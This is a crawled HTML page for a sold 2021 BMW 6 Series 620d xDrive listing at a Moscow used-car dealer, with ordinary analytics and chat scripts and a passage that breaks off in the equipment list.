

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://used-cars.ru/auto/bmw/bmw-6-serii-620d-xdrive-20d-at-190-ls-4wd-4823292
body_size: 30258
content:
<!DOCTYPE html>
<html>
	<head itemscope itemtype="https://schema.org/WPHeader">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="id" class="id_resource" value="12415713">
	<!--295632 10-->
	<title itemprop="name">Купить BMW 6 серии 2021 г.в. с пробегом 56435 км по цене 5731000 руб в Москве – автосалон БорисХоф, Лот № 4823292</title>

	

	<meta itemprop="description" name="description" 
	content="Продажа б/у BMW 6 серии с пробегом 56435 км по цене 5731000 руб. Купить подержанный серый BMW 6 серии лифтбек автоматическая коробка в официальных автосалонах БорисХоф в Москве. Лот № 4823292." />

	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W5J84VX');</script>
<!-- End Google Tag Manager -->

	<link rel="canonical" href="https://used-cars.ru/auto/bmw/bmw-6-serii-620d-xdrive-20d-at-190-ls-4wd-4823292"/>
	

	<base href="/"/>
	
	
		<meta name="yandex" content="noindex, follow" />
		<meta name="googlebot" content="noindex, follow" />
	

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	
	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon.png" alt="apple-touch-icon">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png" alt="favicon">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png" alt="favicon">
	

	<link rel="manifest" href="/site.webmanifest">
	<meta name="msapplication-TileColor" content="#b91d47">
	<meta name="theme-color" content="#ffffff">
	<meta name="yandex-verification" content="3f4be40ba3ee7982" />
	<!--link rel="stylesheet" href="/_assets/fonts/roboto/css2.css">
	<link rel="stylesheet" href="/_assets/fonts/montserrat/css.css"-->
	
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/normalize/normalize.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/normalize/normalize.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/jquery-ui/jquery-ui.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/jquery-ui/jquery-ui.min.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/timepicker/timepicker.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/timepicker/timepicker.min.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/owl-carousel/owl.carousel.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/owl-carousel/owl.carousel.min.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/fancybox/jquery.fancybox.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/fancybox/jquery.fancybox.min.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/formstyler/jquery.formstyler.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/formstyler/jquery.formstyler.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/formstyler/jquery.formstyler.theme.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/formstyler/jquery.formstyler.theme.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/ion/ion.rangeSlider.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/ion/ion.rangeSlider.min.css?v=4.9.68">

	
	
	
	<link rel="preload" as="style" href="/_assets/css/style.css?v=4.9.68">
	<link itemprop="cssSelector" rel="stylesheet" href="/_assets/css/style.css?v=4.9.68">
	<link itemprop="cssSelector" rel="stylesheet" href="/_assets/css/custom.css?v=4.9.68">
	
	<link rel="stylesheet" href="/add.css?v=4.9.68">

	<meta name="theme-color" content="#FFDB4D">
 	

	
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="website" />
	<meta property="og:sitename" content="БорисХоф - Автомобили с пробегом" />
	<meta property="og:title" content="Купить BMW 6 серии 2021 г.в. с пробегом 56435 км по цене 5731000 руб в Москве – автосалон БорисХоф, Лот № 4823292" />
	<meta property="og:description" content="Продажа б/у BMW 6 серии с пробегом 56435 км по цене 5731000 руб. Купить подержанный серый BMW 6 серии  автоматическая коробка в официальных автосалонах БорисХоф в Москве. Лот № 4823292." />
	<meta property="og:url" content="https://used-cars.ru/auto/bmw/bmw-6-serii-620d-xdrive-20d-at-190-ls-4wd-4823292" />
	
	
	<meta property="og:image" content="/assets/images/auto/12415713/f34e13308ccd1743573d543fe45a9e4e.jpg" />
	<meta property="og:image:secure_url" content="/assets/images/auto/12415713/f34e13308ccd1743573d543fe45a9e4e.jpg" />
	
	
	
	

	<script>
	CSRF = "7debac380c4e58a229792cf39ca12a7a9703772c8fe246ab2e44965ad8c15bff";
</script>

	

	<!-- Begin Online-Chat {literal} -->
<script>
    (function(){(function c(d,w,m,i) {
        window.supportAPIMethod = m;
        var s = d.createElement('script');
        s.id = 'supportScript'; 
        var id = '71cf28f4bab8e88e3851502737dbbfcc';
        s.src = (!i ? 'https://zcdn.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
        s.onerror = i ? undefined : function(){c(d,w,m,true)};
        w[m] = w[m] || function(){(w[m].q = w[m].q || []).push(arguments);};
        (d.head || d.body).appendChild(s);
    })(document,window,'OnlineChat')})();
</script>
<!-- {/literal} End Online-Chat -->

	

	
<script>
_sort_data = '';
_cnt_data = '';
</script>

	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164181693-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-164181693-1');
</script>
<!-- /Global site tag (gtag.js) - Google Analytics -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
	var ip = {ip_address: "3.131.96.196"};
	var yaParams = {};
	var xhr = new XMLHttpRequest();
	xhr.open('GET', 'https://ip.up66.ru/', true);
	xhr.onload = function() {
		yaParams.ip = this.responseText;
	}
	xhr.send();

   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(62169229, "init", {
		params:window.yaParams,
		clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer",
		params:window.ip
    });
	window.ym_counter_id = 62169229;
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/62169229" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- calltouch -->
<!--script type="text/javascript">
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)};s.type="text/javascript";s.async=true;s.src="https://mod.calltouch.ru/init.js?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","14304f5f");
</script-->
<!-- /calltouch -->

<!-- mindbox -->
<script>
	mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
	mindbox.queue = mindbox.queue || [];
	mindbox('create');
</script>
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
<!-- /mindbox -->


	
	
</head>
	<body class="body">
		<div class="wrapper car-card" style="overflow: visible;">
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5J84VX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header ">
    <div class="header__desktop hidden_mobile">
		<div class="container">
            <div class="header__top">
                <div class="header__top-col">
                	<a class="logo" href="/">
						<div class="logo__title">
							<img src="/_assets/img/style/logo-new.webp" loading="lazy" width="278" height="18" aria-label="Logo" alt="header logo"></div>
						<!--div class="logo__subtitle">автомобили с пробегом</div-->
					</a>
                </div>
                <div class="header__top-col">
					<div class="contacts">
 						<div class="city js-city" data-city="1">Москва</div>
						<div class="phone js-phone">
							<a class="active calltouch_phone_msk_1" data-city="1" href="tel:+74957851322">+7 (495) 785-13-22</a>
							<a data-city="2" href="tel:+78124707071">+7 (812) 470-70-71</a>
							<a data-city="3" href="tel:+78314239494">+7 (831) 423-94-94</a>
							<!--div class="tac workhours">09:00-21:00</div-->
						</div>
                    </div>
					<div class="city-modal js-city-modal">
						<div class="modal__close">
	<svg>
		<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
	</svg>
</div>
<div class="city-modal__content active">
	<div class="city-modal__title">Выберите город</div>
	<div class="city-modal__list">
		<div class="city-modal__item js-city-select active" data-city="1">Москва</div>
		<div class="city-modal__item js-city-select" data-city="2">Санкт-Петербург</div>
		<div class="city-modal__item js-city-select" data-city="3">Нижний Новгород</div>
	</div>
</div>
<div class="city-modal__content">
	<div class="city-modal__detect">Ваш город <span class="js-city-detect" data-city="1">Москва</span>?</div>
	<div class="city-modal__buttons">
		<div class="button confirm">Да</div>
		<div class="button deny">Нет, изменить</div>
	</div>
</div>
					</div>
                </div>
            </div>
            <div class="header__bottom js-menu">
                <div class="header__bottom-wrap">
                    <div class="header__nav">
                        <nav class="nav">
                            <ul>
								
								<li class="has-children">
									<a href="/auto">Автомобили в наличии</a>
									<ul class="sub-menu">
										<li class="popular">
											<svg>
												<use xlink:href="/_assets/svg/sprite.svg#icon_fire"/>
											</svg>
											<span>Самые популярные</span>
										</li>
										 <li><a href="/auto/audi">Audi</a></li> <li><a href="/auto/bmw">BMW</a></li> <li><a href="/auto/hyundai">Hyundai</a></li> <li><a href="/auto/jaguar">Jaguar</a></li> <li><a href="/auto/land-rover">Land Rover</a></li> <li><a href="/auto/mercedes-benz">Mercedes-Benz</a></li> <li><a href="/auto/mini">MINI</a></li> <li><a href="/auto/toyota">Toyota</a></li> <li><a href="/auto/volkswagen">Volkswagen</a></li> <li><a href="/auto/volvo">Volvo</a></li>
										<li class="active-link"><a href="/auto">Смотреть все</a></li>
									</ul>
								</li>
								<li class="has-children">
									<a href="javascript:void(0);">Услуги</a>
									<ul class="sub-menu">
										<!--<li><a href="/buyback">Выкуп</a></li>-->
										<li><a href="/auction">Аукцион</a></li>
										
										
										<li><a href="/auto-selection">Автоподбор</a></li>
										<!--<li><a href="/vozvrat-7days">Возврат</a></li>-->
										<li><a href="/service">Сервис</a></li>
										<li><a href="/prodlennaya-garantiya">Продленная гарантия</a></li>
										
										<!--<li><a href="/vykup-avtoparkov">Выкуп автопарков</a></li>-->
										<li><a href="/trade-in">Трейд-Ин</a></li>
										<li><a href="/avtomobil-dostavkoj">Автомобиль с доставкой</a></li>
										<li><a href="/strahovanie">Страхование</a></li>
										<li><a href="/corporate">Корпоративным клиентам</a></li>
									</ul>
								</li>						
								<li class="has-children">
									<a href="/about">О компании</a>
									<ul class="sub-menu">
										<li><a href="/legal">Правовая информация</a></li>
										<li><a href="/about/borishof">Наша История</a></li>
										<li><a href="/about/news">Новости</a></li>
										<li><a href="/about/management">Менеджмент</a></li>
										<li><a href="/about/career">Карьера в БорисХоф</a></li>
										<li><a href="/about/awards">Награды дилерский центров</a></li>
										<li><a href="/faq">Часто задаваемые вопросы</a></li>
										<li><a href="/feedback">Задать вопрос</a></li>
									</ul>
								</li>
								<li class="has-children">
									<a href="javascript:void(0);">Контакты</a>
									<ul class="sub-menu">
										<li><a href="/contacts">Дилерские центры</a></li>
										<li><a href="/tochki-vykupa">Точки выкупа</a></li>
									</ul>
								</li>
                            </ul>
                        </nav>
                    </div>
					<div class="header__add">
						<a href="/favourites" class="js-tooltip has-tooltip header__favourite" aria-label="favourite">
							<div class="header__favourite-icon">
								<svg>
									<use xlink:href="/_assets/svg/sprite.svg#icon_heart"/>
								</svg>
								<div class="header__favourite-count js-favourites-count">1</div>
							</div>
							<div class="tooltip">Избранное</div>
						</a>
						<a href="/compare" class="js-tooltip has-tooltip header__compare" aria-label="compare">
							<div class="header__compare-icon">
								<svg>
									<use xlink:href="/_assets/svg/sprite.svg#icon_compare"/>
								</svg>
								<div class="header__compare-count js-compare-count"></div>
							</div>
							<div class="tooltip">Сравнение</div>
						</a>
						<a class="button header__feedback" data-fancybox="" data-src="#header_modal">
							<span>Заказать звонок</span>
						</a>
						<!--a class="button header__buyback" href="/buyback?utm_term=vikupi_avto_but"></a-->
					</div>
                </div>
            </div>
        </div>
	</div>
	<div class="header__mobile hidden_desktop">
		<div class="container">
			<div class="header__top">
				<div class="contacts">
					<div class="city js-city" data-city="1">Москва</div>
					<div class="phone js-phone">
						<svg>
							<use xlink:href="/_assets/svg/sprite.svg#icon_phone"/>
						</svg>
						<a class="active calltouch_phone_msk_1" data-city="1" href="tel:+74957851322">+7 (495) 785-13-22</a>
						<a data-city="2" href="tel:+78124707071">+7 (812) 470-70-71</a>
						<a data-city="3" href="tel:+78314239494">+7 (831) 423-94-94</a>
						<!--div class="tac workhours">09:00-21:00</div-->
					</div>
				</div>
				<div class="city-modal js-city-modal">
					<div class="modal__close">
	<svg>
		<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
	</svg>
</div>
<div class="city-modal__content active">
	<div class="city-modal__title">Выберите город</div>
	<div class="city-modal__list">
		<div class="city-modal__item js-city-select active" data-city="1">Москва</div>
		<div class="city-modal__item js-city-select" data-city="2">Санкт-Петербург</div>
		<div class="city-modal__item js-city-select" data-city="3">Нижний Новгород</div>
	</div>
</div>
<div class="city-modal__content">
	<div class="city-modal__detect">Ваш город <span class="js-city-detect" data-city="1">Москва</span>?</div>
	<div class="city-modal__buttons">
		<div class="button confirm">Да</div>
		<div class="button deny">Нет, изменить</div>
	</div>
</div>
				</div>
			</div>
			<div class="header__bottom">
				<a class="logo" href="/">
				<div class="logo__title"><img alt="header logo" src="/_assets/img/style/logo-new.webp" width="180" height="12" style="height: 100%;"></div>
				<!--div class="logo__subtitle">автомобили с пробегом</div-->
				</a>
				<div class="icons">
					<a href="/favourites" class="js-tooltip has-tooltip header__favourite" aria-label="favourite">
						<div class="header__favourite-icon">
							<svg>
								<use xlink:href="/_assets/svg/sprite.svg#icon_heart"/>
							</svg>
							<div class="header__favourite-count js-favourites-count">1</div>
						</div>
						<div class="tooltip">Избранное</div>
					</a>
					<a href="/compare" class="js-tooltip has-tooltip header__compare" aria-label="compare">
						<div class="header__compare-icon">
							<svg>
								<use xlink:href="/_assets/svg/sprite.svg#icon_compare"/>
							</svg>
							<div class="header__compare-count js-compare-count"></div>
						</div>
						<div class="tooltip">Сравнение</div>
					</a>
					<div class="menu-btn js-mobile-menu-btn">
						<svg class="open">
							<use xlink:href="/_assets/svg/sprite.svg#icon_menu-open"/>
						</svg>
						<svg class="close">
							<use xlink:href="/_assets/svg/sprite.svg#icon_menu-close"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-menu js-mobile-menu">
			<div class="container">
				<nav class="nav">
					<ul>
						<li>
							<a href="/auto">Автомобили в наличии</a>
							</li>
						<li class="has-children">
							<a href="javascript:void(0);">Услуги</a>
							<ul class="sub-menu">
								<li><a href="/buyback">Выкуп</a></li>
								<li><a href="/auction">Аукцион</a></li>
								<li><a href="/komissionnaya-prodazha">Комиссионная продажа</a></li>
								<li><a href="/credit">Кредитование</a></li>
								<li><a href="/auto-selection">Автоподбор</a></li>
								<li><a href="/vozvrat-7days">Возврат</a></li>
								<li><a href="/service">Сервис</a></li>
								<li><a href="/prodlennaya-garantiya">Продленная гарантия</a></li>
							</ul>
						</li>						
						<li class="has-children">
							<a href="javascript:void(0);">О компании</a>
							<ul class="sub-menu">
								<li><a href="/legal">Правовая информация</a></li>
								<li><a href="/about/borishof">Наша История</a></li>
								<li><a href="/about/news">Новости</a></li>
								<li><a href="/about/management">Менеджмент</a></li>
								<li><a href="/about/career">Карьера в БорисХоф</a></li>
								<li><a href="/about/awards">Награды дилерский центров</a></li>
								<li><a href="/feedback">Задать вопрос</a></li>
							</ul>
						</li>
						<li class="has-children">
							<a href="javascript:void(0);">Контакты</a>
							<ul class="sub-menu">
								<li><a href="/contacts">Дилерские центры</a></li>
								<li><a href="/tochki-vykupa">Точки выкупа</a></li>
							</ul>
						</li>
					</ul>
				</nav>
				<!--a class="button header__buyback" href="/buyback?utm_term=vikupi_avto_but"></a-->
				<a class="button header__feedback" data-fancybox="" data-src="#header_modal">
					<span>Заказать звонок</span>
				</a>
			</div>
		</div>
	</div>
</header>
			<div class="breadcrumbs block" itemscope itemtype="https://schema.org/SiteNavigationElement">
				<div class="container">
					<div class="breadcrumbs__wrap block" itemprop="about" itemscope="" itemtype="https://schema.org/ItemList">
						<div class="breadcrumbs__item breadcrumbs__link block" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
							<a href="/" itemprop="url">Главная</a>
							<meta itemprop="name" content="Главная">
						</div>
						<div class="breadcrumbs__item breadcrumbs__link block" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
							<a href="/auto/bmw" itemprop="url">BMW</a>
							<meta itemprop="name" content="BMW">
						</div>
						<div class="breadcrumbs__item  breadcrumbs__link block mark-test" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
							<a href="/auto/bmw/6-serii" itemprop="url">6 серии</a>
							<meta itemprop="name" content="6 серии">			
						</div>
						<div class="breadcrumbs__item breadcrumbs__current block" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
							<a href="/auto/bmw/bmw-6-serii-620d-xdrive-20d-at-190-ls-4wd-4823292" itemprop="url" style="pointer-events:none;">BMW 6 серии 620d xDrive 2.0d AT (190 л.с.) 4WD, 56435 км</a>
							<meta itemprop="name" content="BMW 6 серии 620d xDrive 2.0d AT (190 л.с.) 4WD, 56435 км">
						</div>
					</div>
				</div>
			</div>
			<!--fixed_header_detail start-->
			<div class="detail_car_top_block">
			<section class="section">
				<div class="container">
					<div class="product-card line__name">
						<div class="product-card__left product-card__name">
							<h1 class=" product-card__title title-2 js-print_content">
								<span>BMW 6 серии, 2021 г.в., с пробегом 56 435 км</span>
							</h1>
							
						</div>
						<div class="product-card__right js-print_content">
							<div class="product-card__price">
								
								<span class="new">Автомобиль продан</span>
							</div>
							<!--product-card__icons
							<div class="product-card__icons">
								<div title="Поделиться" class="offer__share add_to_share" data-id="12415713">
									<script src="https://yastatic.net/share2/share.js"></script>
									<div class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,telegram,whatsapp,twitter,odnoklassniki"></div>
								</div>
								<div title="Сравнить" class="offer__compare add_to_compare" data-id="12415713">
									<svg>
										<use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
									</svg>
								</div>
								<div title="Избранное" class="offer__favourite add_to_favourites" data-id="12415713">
									<svg>
										<use xlink:href="/_assets/svg/sprite.svg#icon_heart"></use>
									</svg>
								</div>
							</div>
							product-card__icons-->
						</div>
             		</div>
            	</div>
        	</section>
			
			<section class="section block-line__contacts-fixed">
				<div class="container">
					<div class="product-card line__contacts">
						<div class="product-card__left">
							<div class="product-card__contact_col product-card__contact_name">
								<div class="product-card__contact_dealer">
									БорисХоф
								</div>
								<div class="product-card__contact_addr">
									<svg>
										<use xlink:href="/_assets/svg/sprite.svg#icon_place"></use>
									</svg>
									29 км МКАД (внешняя сторона)
								</div>
								<div class="product-card__contact_col product-card__contact_link">
									<div class="product-card__contact_tomap">
										<a href="#dealer_address">показать на карте</a>
									</div>
								</div>
							</div>
							<div class="product-card__contact_col">
								<div class="product-card__contact-label">
									Лот № 
								</div>
								<div class="product-card__contact-value">
									<div class="lot_id">4823292</div>
								</div>								
							</div>
							<div class="product-card__contact_col">
								<div class="product-card__contact_phone">
									<div class="product-card__contact-label">Телефон:</div>
									<div class="product-card__contact-value">
										<a href="tel:+74957851162" class="tel ">+7 (495) 785-11-62</a>
									</div>
								</div>
							</div>
							<div class="product-card__contact_col">
								<a href="#" data-fancybox data-src="#header_modal">
									<div class="product-card__contact_grade product-card__online-reveal">
											<span class="bold">Онлайн-показ</span>
											<div class="svg">	
<svg width="20" height="17" viewBox="0 0 20 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.25 9C6.25 8.00544 6.64509 7.05161 7.34835 6.34835C8.05161 5.64509 9.00544 5.25 10 5.25C10.9946 5.25 11.9484 5.64509 12.6517 6.34835C13.3549 7.05161 13.75 8.00544 13.75 9C13.75 9.99456 13.3549 10.9484 12.6517 11.6517C11.9484 12.3549 10.9946 12.75 10 12.75C9.00544 12.75 8.05161 12.3549 7.34835 11.6517C6.64509 10.9484 6.25 9.99456 6.25 9ZM10 6.75C9.40326 6.75 8.83097 6.98705 8.40901 7.40901C7.98705 7.83097 7.75 8.40326 7.75 9C7.75 9.59674 7.98705 10.169 8.40901 10.591C8.83097 11.0129 9.40326 11.25 10 11.25C10.5967 11.25 11.169 11.0129 11.591 10.591C12.0129 10.169 12.25 9.59674 12.25 9C12.25 8.40326 12.0129 7.83097 11.591 7.40901C11.169 6.98705 10.5967 6.75 10 6.75Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.616 1.75C8.36747 1.74974 8.12132 1.7985 7.89165 1.89348C7.66199 1.98847 7.45331 2.12783 7.27757 2.30357C7.10183 2.47931 6.96247 2.68798 6.86748 2.91765C6.7725 3.14732 6.72374 3.39347 6.724 3.642C6.72383 3.96318 6.60291 4.27256 6.38526 4.50875C6.1676 4.74493 5.8691 4.89065 5.549 4.917L3.319 5.097C3.10574 5.11417 2.90405 5.20102 2.74503 5.34414C2.586 5.48727 2.47847 5.67872 2.439 5.889C1.99022 8.25888 1.95706 10.6888 2.341 13.07L2.438 13.674C2.53 14.244 2.999 14.679 3.575 14.726L5.518 14.884C8.50109 15.1261 11.4989 15.1261 14.482 14.884L16.424 14.726C16.7041 14.7034 16.9684 14.5874 17.1748 14.3966C17.3811 14.2059 17.5175 13.9514 17.562 13.674L17.659 13.07C18.0426 10.6887 18.0091 8.25882 17.56 5.889C17.5203 5.67891 17.4127 5.48768 17.2537 5.34475C17.0947 5.20182 16.8931 5.11512 16.68 5.098L14.451 4.917C14.1309 4.89065 13.8324 4.74493 13.6147 4.50875C13.3971 4.27256 13.2762 3.96318 13.276 3.642C13.2763 3.39347 13.2275 3.14732 13.1325 2.91765C13.0375 2.68798 12.8982 2.47931 12.7224 2.30357C12.5467 2.12783 12.338 1.98847 12.1083 1.89348C11.8787 1.7985 11.6325 1.74974 11.384 1.75H8.616ZM5.23 3.438C5.28222 2.57533 5.66166 1.76509 6.2909 1.17265C6.92014 0.580201 7.75175 0.250204 8.616 0.25H11.384C13.189 0.25 14.664 1.66 14.77 3.438L16.802 3.603C17.3426 3.64664 17.8539 3.8667 18.2571 4.22933C18.6604 4.59196 18.9334 5.07707 19.034 5.61C19.515 8.15 19.551 10.755 19.14 13.308L19.043 13.913C18.945 14.5216 18.6457 15.0798 18.193 15.4982C17.7404 15.9166 17.1604 16.1711 16.546 16.221L14.604 16.379C11.5397 16.6273 8.46031 16.6273 5.396 16.379L3.454 16.221C2.83958 16.1711 2.25964 15.9166 1.80696 15.4982C1.35427 15.0798 1.055 14.5216 0.957 13.913L0.86 13.308C0.44878 10.7553 0.484648 8.15045 0.966 5.61C1.06677 5.07714 1.33977 4.59213 1.74303 4.22952C2.14628 3.86692 2.65747 3.6468 3.198 3.603L5.23 3.438Z" fill="white"/>
</svg>

											</div>
										
									</div>
								</a>
							</div>
						</div>
						<div class="product-card__right">
							<!--pdf-->
						
							
							<div class="product-card__contact_col product-card__contact_btn">
								<!--share-->
									<div title="Поделиться" class="offer__share add_to_share" data-id="12415713">
										<script src="https://yastatic.net/share2/share.js"></script>
										<div class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,telegram,whatsapp,twitter,odnoklassniki"></div>
									</div>
								<!--share-->
								<a href="#" class="product-card__contact_button button button_red" data-fancybox="" data-src="#order_modal" data-car="BMW 6 серии 620d xDrive 2.0d AT (190 л.с.) 4WD (WBAJY010X0CG37715)" data-dealer="2037">
									<span>
										<svg>
											<use xlink:href="/_assets/svg/sprite.svg#icon_phone"></use>
										</svg>
										Заказать обратный звонок
									</span>
								</a>
								<a href="#" class="product-card__contact_button button hidden" data-fancybox="" data-src="#carrating_modal">
									<img src="/assets/images/carrating/arrows.png" height="17">
									<span>
										Обменять автомобиль
									</span>
								</a>
							</div>
						</div>
					</div>
				</div>
			</section>		
			
			</div>
			<!--fixed_header_detail end-->
			<section class="section after-section" style="z-index: 0;">
				<div class="container">
					<div class="product-card line__general">
						<div class="product-card__left">
							
							<section class="gallery ">
								<div class="gallery__wrap">
							<!--product-card__icons-->
							<div class="product-card__icons">
								<!--div title="Поделиться" class="offer__share add_to_share" data-id="12415713">
									<script src="https://yastatic.net/share2/share.js"></script>
									<div class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,telegram,whatsapp,twitter,odnoklassniki"></div>
								</div-->
								<div title="Сравнить" class="offer__compare add_to_compare" data-id="12415713">
									<svg>
										<use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
									</svg>
								</div>
								<div title="Избранное" class="offer__favourite add_to_favourites" data-id="12415713">
									<svg>
										<use xlink:href="/_assets/svg/sprite.svg#icon_heart"></use>
									</svg>
								</div>
							</div>
							<!--product-card__icons-->
									
									
									<!-- <div class="chargeback">7 дней на возврат</div> -->
									<div class="youtube-video js-youtube-video-link"><span>Смотреть видео</span></div>
									<div class="gallery__top js-gallery-top owl-carousel" >
										
	<a href="/_assets/img/no-img.jpg" class="gallery__item" data-fancybox="gal">
		<picture>
			
			<source srcset="/_assets/img/no-img.jpg" type="image/webp">
			<img src="/_assets/img/no-img.jpg" alt="BMW 6 серии 2021" loading="lazy" class="js-print_content">
			
		</picture>
	</a>

									</div>
								</div>
								<div class="gallery__thumbs js-thumbs">
									
	<div class="gallery__thumbs-item js-gallery-thumb" >
		<picture style="width: 100%;">
			
			<source srcset="/_assets/img/no-img.jpg" type="image/webp">
			<img src="/_assets/img/no-img.jpg" alt="BMW 6 серии 2021" loading="lazy" width="100%">
			
		</picture>
		
	</div>

								</div>
							</section>
							<!--block_feedback_info-->
							<div class="block_feedback_info">
								<div class="text">Узнайте полную историю владения автомобилем</div>
<a href="#" class="product-card__contact_button button button_red" data-fancybox="" data-src="#order_modal" data-car="BMW 6 серии 620d xDrive 2.0d AT (190 л.с.) 4WD (WBAJY010X0CG37715)" data-dealer="2037">
									
										<svg>
											<use xlink:href="/_assets/svg/sprite.svg#icon_phone"></use>
										</svg>
									<span>
										Получить отчет
									</span>
								</a>
							</div>
							<!--block_feedback_info-->
							
							<div class="product-info js-product-tabs">
								<div class="product-info__tabs">
									<div class="product-info__tab js-product-tab active" data-product-tab="product-tab2">Комплектация</div>
									
								</div>
								<div class="product-info__container js-print_content">
									<div class="product-info__wrap js-product-wrap" data-product-tab="product-tab2" style="display: block;">
										<div class="product-info__list">
											<div class="complectation__item"><div class="complectation__item_title aktivnaya-bezopasnost">Активная безопасность</div><ul class="complectation__item_list"><li>Антиблокировочная система</li><li>Антипробуксовочная система</li><li>Система курсовой устойчивости</li><li>Система помощи при экстренном торможении</li><li>Датчик давления в шинах</li><li>ЭРА-ГЛОНАСС</li></ul></div><div class="complectation__item"><div class="complectation__item_title passivnaya-bezopasnost">Пассивная безопасность</div><ul class="complectation__item_list"><li>Подушки безопасности водителя с защитой коленей</li><li>Подушки безопасности пассажира</li><li>Боковые передние подушки безопасности</li><li>Оконные шторки безопасности</li><li>Блокировка замков задних дверей</li><li>Система крепления детских автокресел</li></ul></div><div class="complectation__item"><div class="complectation__item_title protivougonnaya-sistema">Противоугонная система</div><ul class="complectation__item_list"><li>Иммобилайзер</li><li>Центральный замок</li></ul></div><div class="complectation__item"><div class="complectation__item_title pomosh-pri-vozhdenii">Помощь при вождении</div><ul class="complectation__item_list"><li>Бортовой компьютер</li><li>Круиз-контроль</li><li>Парктроник передний и задний</li><li>Система управления дальним светом</li><li>Датчик света</li><li>Датчик дождя</li></ul></div><div class="complectation__item"><div class="complectation__item_title komfort">Комфорт</div><ul class="complectation__item_list"><li>Активный усилитель руля</li><li>Запуск двигателя с кнопки</li><li>Регулировка руля</li><li>Электрорегулировка сиденья водителя с памятью положения</li><li>Электрорегулировка сиденья пассажира</li><li>Электростеклоподъемники передние и 